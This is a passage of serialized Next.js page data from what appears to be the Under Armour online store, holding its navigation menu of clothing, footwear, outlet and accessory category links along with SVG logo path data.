Tactical\"}],\"$undefined\",\"$undefined\"]}],\"$L96\",\"$L97\",\"$L98\"]}]]}],\"$L99\"]}]]}]\n"])</script><script>self.__next_f.push([1,"75:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"stephcurry-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/womens/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/boys+girls/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"76:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/?pmax=100\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],\"$L9a\",\"$L9b\"]}]]}],\"$L9c\"]}]]}]\n"])</script><script>self.__next_f.push([1,"9d:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5168:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$9d\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n9e:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.516d:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$9e\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n64:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-"])</script><script>self.__next_f.push([1,"module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n66:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://help.underarmour.com/s/\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Need Help?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L9f\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$La0\",null,{}]}],[\"$\",\"$La1\",null,{}]]}]\n6f:[\"$\",\"$La2\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"77:[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}]\n78:[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n79:[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n7a:[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n7b:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7c:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7d:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n7e:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7f:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"80:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/mens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"81:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"82:[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}]\n83:[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n84:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n85:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"86:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/hiking/\",\"children\":\"Hiking \u0026 